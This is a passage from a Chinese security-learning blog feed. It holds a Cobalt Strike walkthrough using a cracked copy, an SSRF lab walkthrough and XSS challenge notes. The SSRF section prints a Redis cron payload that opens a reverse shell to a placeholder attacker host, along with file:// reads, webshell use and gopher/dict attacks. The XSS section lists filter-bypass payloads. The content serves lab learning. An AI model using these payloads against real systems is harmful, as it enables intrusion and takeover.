http:&#x2F;&#x2F;你的IP:8080&#x2F;home.jsp 你的Cookie payload.class</code></pre><p>因为跑出来需要时间，这里就先不写了。</p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>在Shiro&gt;&#x3D;1.4.2的版本中，AES的加密模式变为了GCM模式，从而避免了Padding-Oracle-Attack。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://lightless.me/archives/padding-oracle-attacks.html">Padding Oracle Attack 浅析 - lightless blog</a></p><p><a href="https://skysec.top/2017/12/13/padding-oracle%E5%92%8Ccbc%E7%BF%BB%E8%BD%AC%E6%94%BB%E5%87%BB/">padding oracle和cbc翻转攻击 · sky’s blog (skysec.top)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Shiro </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Cobalt-Strikeの初见</title>
      <link href="/2021/10/11/Cobalt-Strike%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2021/10/11/Cobalt-Strike%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>学习一下内网渗透，今天就先来学习一下CS的基本使用吧（这里使用的是CS4）</p><img src="https://chenlvtang.top/pics/icon.jpg" style="width:200px"><span id="more"></span><h2 id="0x01-下载"><a href="#0x01-下载" class="headerlink" title="0x01 下载"></a>0x01 下载</h2><hr><p>下载链接🔗: <a href="https://gitee.com/ssooking/cobaltstrike-cracked">ssooking&#x2F;cobaltstrike-cracked (gitee.com)</a></p><p>用的这位师傅的，他的博客有讲破解过程：<a href="https://www.cnblogs.com/ssooking/">ssooking - 博客园 (cnblogs.com)</a></p><p><span style="color:orange;">不知道有没有后门，咱也不懂逆向，太菜了😭，如果有，就自认倒霉吧😋，这就是又穷（买不起正版）又菜的下场</span></p><h2 id="0x02-使用"><a href="#0x02-使用" class="headerlink" title="0x02 使用"></a>0x02 使用</h2><hr><h3 id="kali上开启TeamServer"><a href="#kali上开启TeamServer" class="headerlink" title="kali上开启TeamServer"></a>kali上开启TeamServer</h3><p>顾名思义，TeamServer就是一个服务端，但是可能一般CS都是一个黑客组织里的人共用吧，所以他叫TeamServer，我猜的🤣。下图是开启过程，需要带上server（这里是kali）的IP还要加上一个密码（这里用的是chenlvtang）用来客户端登录的认证：</p><p><img src="https://chenlvtang.top/pics/image-20211011162749483.png" alt="image-20211011162749483"></p><h3 id="客户端连接"><a href="#客户端连接" class="headerlink" title="客户端连接"></a>客户端连接</h3><p>这里我让客户端在Win10上运行，点击cobaltstrike4.0-cracked文件夹下的start.bat，他会帮我们运行客户端cobaltstrike.jar，然后填入相关信息即可。</p><p><img src="https://chenlvtang.top/pics/image-20211011162658853.png" alt="image-20211011162658853"></p><h3 id="创建Listener"><a href="#创建Listener" class="headerlink" title="创建Listener"></a>创建Listener</h3><p>Listener顾名思义，就是一个监听器，可以帮我们监听之后上传到受害者的木马（Beacon）是不是有了新的请求（感觉就是反弹shell里的nc -lvp 233）。</p><p><span style="color:blue;font-size:10px;">说个题外话，CS还会显示哪些黑客加入了（如下图）并且还能聊天，不要太帅，大黑阔的感觉一下就来了捏</span></p><p><img src="https://chenlvtang.top/pics/image-20211011170646592.png" alt="image-20211011170646592"></p><p>点击菜单栏Cobalt Strike中的Listener，然后点击Add，接着填入相关信息（这里要我输入一个callback host，其他的就先默认吧）：</p><p><img src="https://chenlvtang.top/pics/image-20211011170802540.png" alt="image-20211011170802540"></p><h3 id="生成Payload"><a href="#生成Payload" class="headerlink" title="生成Payload"></a>生成Payload</h3><p>这里有各种Payload or Beacon的自动化生成，有WebShell的还有exe木马之类的，之后我们再来详细了解。</p><p><img src="https://chenlvtang.top/pics/image-20211011171608320.png" alt="image-20211011171608320"></p><p>这里我们就选择一个exe的吧(这里选择的是stageless，大概就是阶段[stage]少[less]一点，一步到位的感觉吧)：</p><p><img src="https://chenlvtang.top/pics/image-20211011210635410.png" alt="image-20211011210635410"></p><p>然后火绒亲切的帮我们清理了保存的Beacon，谢谢你，火绒，（反手退出…🙄</p><p><img src="https://chenlvtang.top/pics/image-20211011211824522.png" alt="image-20211011211824522"></p><h3 id="上传Shell"><a href="#上传Shell" class="headerlink" title="上传Shell"></a>上传Shell</h3><p>这里我们选择另一台win10虚拟机，记得关闭杀软，然后我们点击exe来触发：</p><p><img src="https://chenlvtang.top/pics/image-20211011213014390.png" alt="image-20211011213014390"></p><p>可以看到，触发Beacon后，会有信息提示，并给出了user@host （computerName），另外，如果点击上图中另一个圈起来的地方，就可以看到上图中类似于网络拓扑图的东西。如果点击旁边的三个杠，也会有详细的列表：</p><p><img src="https://chenlvtang.top/pics/image-20211011213331611.png" alt="image-20211011213331611"></p><h3 id="Beancon的配置"><a href="#Beancon的配置" class="headerlink" title="Beancon的配置"></a>Beancon的配置</h3><p>右键拓扑图中的主机或者列表中的主机，选择intercat，我们即可进入Beacon的交互界面。</p><p><img src="https://chenlvtang.top/pics/image-20211011213850301.png" alt="image-20211011213850301"></p><p>我们可以在交互界面，来让受害机执行我们的命令，就像getshell了一样，格式为：<code>shell 命令</code>，如下图:</p><p><img src="https://chenlvtang.top/pics/image-20211011214551077.png" alt="image-20211011214551077"></p><p>然后你会发现，可能半天才会出现结果，这是因为Beancon不是实时来请求的，他有一个心跳率（其实就是sleep时间），只有过一段时间才会来请求，但是我们可以使用命令来设置，格式为<code>sleep 数字</code>，单位为s，然后我们再来执行命令，就会发现变快了：</p><p><img src="https://chenlvtang.top/pics/image-20211011215119245.png" alt="image-20211011215119245"></p><h3 id="提权"><a href="#提权" class="headerlink" title="提权"></a>提权</h3><p>当我们的用户是管理员时，user后会有一个<code>*</code>的标识。显然，我们这里还不是管理员账户，所以，下一步我们要做的就是提权。右键主机，选择Access中的Elevate：</p><p><img src="https://chenlvtang.top/pics/image-20211011221821365.png" alt="image-20211011221821365"></p><p>他帮我们提供了两种提权方式，当然，囿于懒狗的水平，现在一个也不懂，这里我们就选择听过的UAC吧：</p><p><img src="https://chenlvtang.top/pics/image-20211011222118134.png" alt="image-20211011222118134"></p><p>点击Launch后，发现下面还有了成功的提示，当然我这里本来就是本地账户的管理员，我也不知道他为什么显示我不是，就先这样吧😋：</p><p><img src="https://chenlvtang.top/pics/image-20211011222708273.png" alt="image-20211011222708273"></p><h3 id="进程注入"><a href="#进程注入" class="headerlink" title="进程注入"></a>进程注入</h3><p>我们可以把我们的Beacon进程注入到别的正常进程中，这样即使我们的Beacon被关闭了，依然可以进行控制。先打开Process List，然后选择一个进程进行注入。</p><p><img src="https://chenlvtang.top/pics/image-20211011225744423.png" alt="image-20211011225744423"></p><p>还有一些杂七杂八的什么什么功能，以后再探索</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://cloud.tencent.com/developer/article/1595546">Cobalt Strike｜从入门到入狱 - 云+社区 - 腾讯云 (tencent.com)</a></p><p><a href="https://zhuanlan.zhihu.com/p/261147503">Cobalt Strike后渗透神器入门 - 知乎 (zhihu.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 内网渗透 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>跟着国光师傅学习SSRF</title>
      <link href="/2021/10/09/%E8%B7%9F%E7%9D%80%E5%9B%BD%E5%85%89%E5%B8%88%E5%82%85%E5%AD%A6%E4%B9%A0SSRF/"/>
      <url>/2021/10/09/%E8%B7%9F%E7%9D%80%E5%9B%BD%E5%85%89%E5%B8%88%E5%82%85%E5%AD%A6%E4%B9%A0SSRF/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>上个月看到过国光师傅的文章，但是一直没有时间来自己练一练，得益于某带（实为江西省某211）专搞互联网+放假十多天，懒狗现在有了点时间。因为懒，所以这里使用另外一位师傅(<a href="https://github.com/Duoduo-chino/ssrf_vul">Duoduo-chino</a>）上传在Github的docker-compose.yml来快速搭建，不过看着好像少了两台主机…先不管，先玩着😋</p><p><img src="https://github.com/sqlsec/ssrf-vuls/blob/main/imgs/total.png?raw=true" alt="total.png"></p><span id="more"></span><h2 id="0x01-环境的搭建"><a href="#0x01-环境的搭建" class="headerlink" title="0x01 环境的搭建"></a>0x01 环境的搭建</h2><hr><p>使用<a href="https://github.com/Duoduo-chino">Duoduo-chino</a>师傅的docker-compose.yml，输入命令:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker-compose up -d</code></pre><p><img src="https://chenlvtang.top/pics/image-20211009193234984.png" alt="image-20211009193234984"></p><p>看着少了两台，先玩着，如果后面有问题再补。</p><p><span style="color:red;">qiao李麻，果然有问题，一开始就应该发现的，下次有空再来弄数据库的部分吧</span></p><p><span style="color: orange;">后续发现，其实是有做sql部分的，可能是没暴露docker里的端口吧</span></p><h2 id="0x02-访问公网靶机"><a href="#0x02-访问公网靶机" class="headerlink" title="0x02 访问公网靶机"></a>0x02 访问公网靶机</h2><hr><h3 id="漏洞测试"><a href="#漏洞测试" class="headerlink" title="漏洞测试"></a>漏洞测试</h3><p>是一个可以输入网址获取到快照的网站，一看就是典型的SSRF可能出现的地方。</p><p><img src="https://chenlvtang.top/pics/image-20211009194018870.png" alt="image-20211009194018870"></p><p>所以我们先来测试一下是否存在SSRF漏洞，这里使用file协议进行测试：</p><p><img src="https://chenlvtang.top/pics/image-20211009195818251.png" alt="image-20211009195818251"></p><p>很显然，这里存在SSRF的漏洞，当然有时候会不支持file协议，你可以换成http协议来访问localhost或者127.0.0.1以及它的十进制表示方法（2130706433），或者别的什么协议。</p><h2 id="0x03-信息收集"><a href="#0x03-信息收集" class="headerlink" title="0x03 信息收集"></a>0x03 信息收集</h2><hr><h3 id="file协议"><a href="#file协议" class="headerlink" title="file协议"></a>file协议</h3><p>使用file协议可以读取文件，这里我们为了进一步内网渗透，所以读取能显示主机IP的文件，如：<code>file:///etc/hosts</code>，结果如下:</p><p><img src="https://chenlvtang.top/pics/image-20211009202958167.png" alt="image-20211009202958167"></p><p>可以看到它的内网IP为：172.72.23.21，这帮我们确定了内网的网段，为我们后面的内网资产收集打下了基础。</p><h3 id="dict协议"><a href="#dict协议" class="headerlink" title="dict协议"></a>dict协议</h3><p>已经知道了网段（这里我们只进行C段扫描，其实就是爆破D段），那我们可以借助dict协议来探测一下内网的主机，以及其开放的端口，但是只能探测TCP端口有回显的服务，这里需要借助Burp：</p><p><img src="https://chenlvtang.top/pics/image-20211009210948755.png" alt="image-20211009210948755"></p><p>这里你可以使用Cluster bomb模式，或者Payload Type中的Custom iterator，总之这里就是要有一个笛卡尔积的爆破过程，我这里使用的是前者，设置position1为从1-255的数字:</p><p><img src="https://chenlvtang.top/pics/image-20211009214029229.png" alt="image-20211009214029229"></p><p>position2为收集的常用端口的字典:</p><p><img src="https://chenlvtang.top/pics/image-20211009214756869.png" alt="image-20211009214756869"></p><p>点击start后，我们就可以判断存活的主机及其开放的服务(这里为了快速点，我结果展示的时候，并没有实际弄48个端口，不然要12240次爆破)，然后慢慢筛选…我不知道除了看Length还有什么快速的方法吗，部分结果如下图:</p><p><img src="https://chenlvtang.top/pics/image-20211009222451614.png" alt="image-20211009222451614"></p><p><span style="color:red;">到这里我居然才意识到这个docker-compose.yml的问题…真迟钝，之前ps的时候看到没有3306我就不该用了..麻了，不过还是有参考意义的，仿照着自己写一个吧</span></p><p><span style="color:orange;">后续发现是有SQL服务的，但是可能没暴露，所以探测不到</span></p><p>经过整理，内网资产如下:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">172.72.23.21 - 80172.72.23.22 - 80(3306) 172.72.23.23 - 80172.72.23.24 - 80172.72.23.25 - 80172.72.23.26 - 8080172.72.23.27 - 6379</code></pre><h3 id="http协议"><a href="#http协议" class="headerlink" title="http协议"></a>http协议</h3><p>经过了上面的资产收集后，我们可以发现有好多看上去都是Web（80、8080），所以这时候，我们就可以进一步使用http协议去查看下：</p><p><img src="https://chenlvtang.top/pics/image-20211009235456342.png" alt="image-20211009235456342"></p><p>不过作用不大，感觉实战中，这时候应该是会想着去攻破其中一台，然后用vpn连接进内网，直接进行内网渗透。</p><h2 id="0x04-代码执行"><a href="#0x04-代码执行" class="headerlink" title="0x04 代码执行"></a>0x04 代码执行</h2><hr><p>如上图，172.72.23.22下是一个有代码执行的网站，国光师傅是在这里存入了一个一句话木马，我们可以使用http协议结合burp进行目录扫描(扫描结果是存在shell.php)，具体操作就不说了，这里直接贴一个利用的图:</p><p><img src="https://chenlvtang.top/pics/image-20211010144026686.png" alt="image-20211010144026686"></p><p>值得注意的是，这里空格需要进行二次URL编码，因为是服务器帮你请求，如果仅进行一次编码的话（主要还是Burp这里会进行一次解码），服务器请求的URL便会是: <code>http://xxx/shell.php?cmd=cat /flag</code>，产生了截断，所以会请求失败。</p><h2 id="0x05-SQL注入"><a href="#0x05-SQL注入" class="headerlink" title="0x05 SQL注入"></a>0x05 SQL注入</h2><hr><p>172.72.23.23下是一个典型的可能存在SQL注入的网站，这里用http协议进行测试: <code>http://172.72.23.22/?id=1&#39;</code>，居然意外发现镜像有做数据库的服务，没探测到可能是因为没暴露端口之类的吧，懒狗也不懂…</p><p><img src="https://chenlvtang.top/pics/image-20211010150847457.png" alt="image-20211010150847457"></p><p>就很简单的用http协议进行注入就行了，和平常的SQL注入一样，只是注意要把空格二次编码或者换别的来避免空格，利用结果如下图所示（这里使用&#x2F;**&#x2F;来避免使用空格，但是因为注释符#在url中会被当成锚点，所以也要二次编码）:</p><p><img src="https://chenlvtang.top/pics/image-20211010152216050.png" alt="image-20211010152216050"></p><h2 id="0x06-命令执行"><a href="#0x06-命令执行" class="headerlink" title="0x06 命令执行"></a>0x06 命令执行</h2><hr><p>172.72.23.24的网站下又是一个很经典的地方，一看就知道是命令执行，如果你要问我为什么一看就知道…😋大概就是刷题刷多了吧，农村做题家。</p><p><img src="https://chenlvtang.top/pics/image-20211010153036043.png" alt="image-20211010153036043"></p><p>与之前不同的是，这里采用的是POST方式的表单，所以我们不能再用http协议来攻击了：</p><p><img src="https://chenlvtang.top/pics/image-20211010154144420.png" alt="image-20211010154144420"></p><p>那我们要怎么办呢？（其实我在想这里能不能使用拆分攻击或者走私🙄，不过学艺不精，想不出）记得之前我们在<a href="https://chenlvtang.top/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/">从初识Redis到利用脚本的编写</a>一文中有接触过另一个协议: gopher。对，使用gopher协议就可以传递TCP数据流，传递一个POST自然是不在话下的。不过在使用之前，我们先来回顾一下gopher协议，因为其中有一些值得我们注意的地方:</p><ul><li>gopher协议的请求格式为: <code>gopher://ip:port/_TCP报文</code>，这里之所以有一个下划线”_“，是因为gopher协议会吃掉第一个字符，所以放一个来占位，没实际意思。</li><li>port缺省时默认使用70端口，所以即使你访问的Web是80端口，也请记得带上端口进行gopher请求</li><li>TCP协议以<code>\r\n</code>来回车换行，url编码为%0d%0a</li><li>因为是在Burp中构造报文来SSRF，所以我们依然要进行二次URL编码（这点http和gopher协议一致），第一次是Burp传到服务器会进行一次解码，第二次是服务器内网访问会进行URL解码。</li></ul><p>下面我们先构造一个POST请求（记得删除Accept-Encoding，否则结果会被两次编码）：</p><p><img src="https://chenlvtang.top/pics/image-20211010165340763.png" alt="image-20211010165340763"></p><p>然后我们把他二次编码：</p><p><img src="https://chenlvtang.top/pics/image-20211010165544580.png" alt="image-20211010165544580"></p><p>攻击结果：</p><p><img src="https://chenlvtang.top/pics/image-20211010165747967.png" alt="image-20211010165747967"></p><h2 id="0x07-Redis"><a href="#0x07-Redis" class="headerlink" title="0x07 Redis"></a>0x07 Redis</h2><hr><p>别的什么XXE之类的，都差不多，这里就不做了。我们这里就最后只做一下Redis的攻击，虽然之前做过，但是这里重温一下😋。</p><h3 id="未授权"><a href="#未授权" class="headerlink" title="未授权"></a>未授权</h3><p>通过未授权的Redis拿下shell，一般有三种方法:</p><ul><li><a href="https://chenlvtang.top/2021/01/20/%E4%BB%8E%E5%88%9D%E8%AF%86Redis%E5%88%B0%E5%88%A9%E7%94%A8%E8%84%9A%E6%9C%AC%E7%9A%84%E7%BC%96%E5%86%99/">从初识Redis到利用脚本的编写</a>一文中向Web服务器中写入WebShell</li><li>写SSH Key</li><li>写定时任务反弹shell</li></ul><p>这里因为靶机没有开启SSH和Web服务，所以我们只能通过定时任务来反弹shell。先来验证一下开启6379端口的靶机是否有未授权Redis，我们可以使用dict协议，是的，dict协议不仅可以用来探测端口，还能用来执行命令，不过需要注意的是，dict不支持换行符，也就是说dict协议一次只能执行一条命令，格式如下：<code>dict://ip:port/命令</code>。这里我们使用redis中的info命令，来判断是否存在未授权：</p><p><img src="https://chenlvtang.top/pics/image-20211010201508341.png" alt="image-20211010201508341"></p><p>可见，确实是存在未授权的redis的。那么，现在万事俱备，只欠东风，我们来构造我们的payload，先写出命令：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">flush all #删除所有key，保证我们的优先级最高config set dir &#x2F;var&#x2F;spool&#x2F;cron&#x2F; #设置目录，还有&#x2F;etc&#x2F;crontab或者&#x2F;etc&#x2F;cron.d&#x2F;也是可以存放定时任务的地方config set dbfilename root #文件名set chenlvtnag &quot;\n* * * * * &#x2F;bin&#x2F;bash -i &gt;&amp; &#x2F;dev&#x2F;tcp&#x2F;Hacker_IP&#x2F;2333 0&gt;&amp;1\n&quot; #这里之所以有两个\n是为了保证写入的定时任务格式正确save #保存</code></pre><p><span style="color:red;">写这篇文章以及之前那篇关于Redis的文章时，懒狗还未完全理解Redis中的基础操作，所以可能有点小问题，下次再仔细学学</span></p><p>利用的时候，只需要用burp结合dict协议来逐条发包即可，最好url编码一次（受post中的&amp;影响），不过不需要编码两次，因为这里不是http协议。</p><p><img src="https://chenlvtang.top/pics/image-20211010211701227.png" alt="image-20211010211701227"></p><p>成功反弹shell：<br><img src="https://chenlvtang.top/pics/image-20211010211943772.png" alt="image-20211010211943772"></p><p>进docker容器，可以看到成功写入了，让我有点惊讶的是，crontab任务文件里虽然有一大堆redis的信息，还是能够正常执行：</p><p><img src="https://chenlvtang.top/pics/image-20211010212146722.png" alt="image-20211010212146722"></p><p>其实这里我们还是可以像之前那篇文章一样用gopher协议来攻击，只不过那样我们就需要构造一下报文，需要遵守redis中的RESP协议。另外还需注意，在Burp中使用gopher协议任然是需要二次编码的，大概是gopher协议和http一样会自己解码一次。其次，因为dict协议不支持换行，所以是无法执行多行命令的，而当redis开启认证后，需要带上<code> auth your密码</code>登录然后才能来进行下一步操作，这时候使用dict协议就不行了，只能选择gopher构造RESP报文的方法来攻击。</p><p><span style="color:orange;">最后还有什么MySQL提权之类的, 先不做了</span></p><h2 id="0x08-参考"><a href="#0x08-参考" class="headerlink" title="0x08 参考"></a>0x08 参考</h2><hr><p><a href="https://www.sqlsec.com/2021/05/ssrf.html#toc-heading-28">手把手带你用 SSRF 打穿内网 | 国光 (sqlsec.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> SSRF </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于XSS的补充</title>
      <link href="/2021/10/08/%E5%85%B3%E4%BA%8EXSS%E7%9A%84%E8%A1%A5%E5%85%85/"/>
      <url>/2021/10/08/%E5%85%B3%E4%BA%8EXSS%E7%9A%84%E8%A1%A5%E5%85%85/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>闲着也是闲着，就找几个靶场来测测基本功，结果才过几关就卡住了….本篇包含以下元素:</p><ul><li>各种XSS靶场中让我卡住的地方</li><li>新的思考</li></ul><p><span style="color:orange;">事实证明，即使学过的漏洞，也还是会有很多姿势你没掌握。温故而知新？虽然这些姿势根本就没有会过😋</span></p><span id="more"></span><h2 id="0x01-是什么蒙蔽了我的双眼？"><a href="#0x01-是什么蒙蔽了我的双眼？" class="headerlink" title="0x01 是什么蒙蔽了我的双眼？"></a>0x01 是什么蒙蔽了我的双眼？</h2><hr><p><img src="https://chenlvtang.top/pics/image-20211008152959969.png" alt="image-20211008152959969"></p><h3 id="xss-demo-第四关"><a href="#xss-demo-第四关" class="headerlink" title="xss-demo 第四关"></a>xss-demo 第四关</h3><p><a href="https://github.com/haozi/xss-demo">haozi&#x2F;xss-demo 源码</a></p><p><a href="https://xss.haozi.me/#/0x04">在线版</a></p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  const stripBracketsRe &#x3D; &#x2F;[()&#96;]&#x2F;g  input &#x3D; input.replace(stripBracketsRe, &#39;&#39;)  return input&#125;</code></pre><p>过滤了圆括号和反引号，但是我居然忘了还能html编码….Payload如下:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">#alert&#96;1&#96;，写成96的时候，莫名奇妙的被渲染了&lt;img src&#x3D;x onerror&#x3D;&#39;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#九十六;&amp;#49;&amp;#九十六;&#39;&gt;</code></pre><p><a href="https://www.qqxiuzi.cn/bianma/zifushiti.php">HTML字符实体转换，网页字符实体编码 (qqxiuzi.cn)</a></p><h3 id="xss-demo-第五关"><a href="#xss-demo-第五关" class="headerlink" title="xss-demo 第五关"></a>xss-demo 第五关</h3><p>菜的扣脚….居然又被卡住了</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;--&gt;&#x2F;g, &#39;😂&#39;)  return &#39;&lt;!-- &#39; + input + &#39; --&gt;&#39;&#125;</code></pre><p>学到了另一种注释的方法:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;!--xss--&gt;&lt;!--xss--!&gt;</code></pre><p>所以payload为:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">--!&gt;&lt;script&gt;alert&#96;1&#96;&lt;&#x2F;script&gt;&lt;!--</code></pre><h3 id="xss-demo-第六关"><a href="#xss-demo-第六关" class="headerlink" title="xss-demo 第六关"></a>xss-demo 第六关</h3><p>没卡住, 但是感觉值得记录一下</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;auto|on.*&#x3D;|&gt;&#x2F;ig, &#39;_&#39;)  return &#96;&lt;input value&#x3D;1 $&#123;input&#125; type&#x3D;&quot;text&quot;&gt;&#96;&#125;</code></pre><p>想到了换行，但是不知道怎么在input里触发onerror，当然你用别的onclick之类也是可以的，这里只是记录一下：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;input value&#x3D;1 type&#x3D;image src onerror&#x3D;alert(1) type&#x3D;&quot;text&quot;&gt;</code></pre><p>使用type，指定为image就可以像img标签一样的去触发了</p><h3 id="xss-demo-第七关"><a href="#xss-demo-第七关" class="headerlink" title="xss-demo 第七关"></a>xss-demo 第七关</h3><p>…理所当然的卡住了</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  const stripTagsRe &#x3D; &#x2F;&lt;\&#x2F;?[^&gt;]+&gt;&#x2F;gi  input &#x3D; input.replace(stripTagsRe, &#39;&#39;)  return &#96;&lt;article&gt;$&#123;input&#125;&lt;&#x2F;article&gt;&#96;&#125;</code></pre><p>正则的意思是匹配&lt;非大于号内容&gt;或&lt;&#x2F;非大于号内容&gt;，注意到这里的^表示取反。Payload为：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;article&gt;&lt;img src&#x3D;x onerror&#x3D;&quot;alert&#96;1&#96;&quot;&lt;&#x2F;article&gt;</code></pre><p>没闭合居然也可以被渲染，原因不明…好像也只能在article里</p><h3 id="xss-demo-第十关"><a href="#xss-demo-第十关" class="headerlink" title="xss-demo 第十关"></a>xss-demo 第十关</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  function escapeHtml(s) &#123;    return s.replace(&#x2F;&amp;&#x2F;g, &#39;&amp;&#39;)            .replace(&#x2F;&#39;&#x2F;g, &#39;&#39;&#39;)            .replace(&#x2F;&quot;&#x2F;g, &#39;&quot;&#39;)            .replace(&#x2F;&lt;&#x2F;g, &#39;&lt;&#39;)            .replace(&#x2F;&gt;&#x2F;g, &#39;&gt;&#39;)            .replace(&#x2F;\&#x2F;&#x2F;g, &#39;&amp;#x2f&#39;)  &#125;  const domainRe &#x3D; &#x2F;^https?:\&#x2F;\&#x2F;www\.segmentfault\.com&#x2F;  if (domainRe.test(input)) &#123;    return &#96;&lt;script src&#x3D;&quot;$&#123;escapeHtml(input)&#125;&quot;&gt;&lt;&#x2F;script&gt;&#96;  &#125;  return &#39;Invalid URL&#39;&#125;</code></pre><p>必须以<code>http(s)://www.segmentfault.com</code>开头, 但是没限制结尾，但是这里又进行了实体编码的替换，好像也没办法闭合…有个小技巧是，当使用<code>https://xxx.com@chenlvtang.top</code>的时候，会直接访问最后的<code>chenlvtang.top</code>(另外一个小技巧是，访问<code>https://xxx.com.chenlvtang.top</code>也会访问chenlvtang.top，但是试了一下，只在搜索栏有用，对src没用)，所以我们可以用<a href="mailto:&#120;&#120;&#x78;&#46;&#x63;&#x6f;&#109;&#64;&#x63;&#104;&#x65;&#x6e;&#x6c;&#x76;&#116;&#x61;&#x6e;&#103;&#46;&#116;&#111;&#x70;">&#120;&#120;&#x78;&#46;&#x63;&#x6f;&#109;&#64;&#x63;&#104;&#x65;&#x6e;&#x6c;&#x76;&#116;&#x61;&#x6e;&#103;&#46;&#116;&#111;&#x70;</a>&#x2F;hacker.js的形式，来引入恶意的js，其内容为:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">alert&#96;1&#96; &#x2F;&#x2F;something else</code></pre><p>在火狐中是可以成功执行的，但是在使用谷歌内核的浏览器并没有成功执行，在控制台中告诉了我们原因:</p><p><img src="https://chenlvtang.top/pics/image-20211008200901446.png" alt="image-20211008200901446"></p><h3 id="xss-demo-第十一关"><a href="#xss-demo-第十一关" class="headerlink" title="xss-demo 第十一关"></a>xss-demo 第十一关</h3><p>没把我难住😋，但还是记录一下</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.toUpperCase()  return &#96;&lt;h1&gt;$&#123;input&#125;&lt;&#x2F;h1&gt;&#96;&#125;</code></pre><p>把输入全部转为大写，一开始天真的以为alert变成ALERT没事，结果真就不能执行，但是很快的想到了使用编码绕过捏😋，我这里使用的是使用svg加上HTML实体编码：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;svg&gt;&lt;SCRIPT&gt;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#九十六;&amp;#49;&amp;#九十六;&lt;&#x2F;SCRIPT&gt;&lt;&#x2F;svg&gt;</code></pre><h3 id="xss-demo-第十三关"><a href="#xss-demo-第十三关" class="headerlink" title="xss-demo 第十三关"></a>xss-demo 第十三关</h3><p>…又</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;[&lt;&#x2F;&quot;&#39;]&#x2F;g, &#39;&#39;)  return &#96;    &lt;script&gt;          &#x2F;&#x2F; alert(&#39;$&#123;input&#125;&#39;)    &lt;&#x2F;script&gt;  &#96;&#125;</code></pre><p>很自然的可以想到，换行绕过注释符号，但是又过滤了单引号，所以最后这里无法闭合，会导致语法错误而无法成功执行，而反斜杠也过滤了，不能注释，但是这里又有一个小技巧捏（麻了）：可以使用<code>--&gt;</code>来注释（但是要注意不要和script标签同一行），之前从来没见过，所以这里的payload为:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;script&gt;          &#x2F;&#x2F; alert(&#39;onerror&#x3D;alert&#96;1&#96;--&gt;&#39;)    &lt;&#x2F;script&gt;</code></pre><h3 id="xss-demo-第十四关"><a href="#xss-demo-第十四关" class="headerlink" title="xss-demo 第十四关"></a>xss-demo 第十四关</h3><p>低情商: 菜狗；高情商：靶场质量很高。</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  input &#x3D; input.replace(&#x2F;&lt;([a-zA-Z])&#x2F;g, &#39;&lt;_$1&#39;)  input &#x3D; input.toUpperCase()  return &#39;&lt;h1&gt;&#39; + input + &#39;&lt;&#x2F;h1&gt;&#39;&#125;</code></pre><p>一开始尝试了<code>&lt; script&gt;</code>想绕过，发现无法解析…然后就没有然后了，直接看答案： ſ 古英语中的s的写法, 转成大写是正常的s。🐂所以我们改一下之前svg的payload:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;ſvg&gt;&lt;ſCRIPT&gt;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#九十六;&amp;#49;&amp;#九十六;&lt;&#x2F;SCRIPT&gt;&lt;&#x2F;svg&gt;</code></pre><h3 id="xss-demo-第十五关"><a href="#xss-demo-第十五关" class="headerlink" title="xss-demo 第十五关"></a>xss-demo 第十五关</h3><p>这一关居然没用平滑的做出来，服了自己</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function render (input) &#123;  function escapeHtml(s) 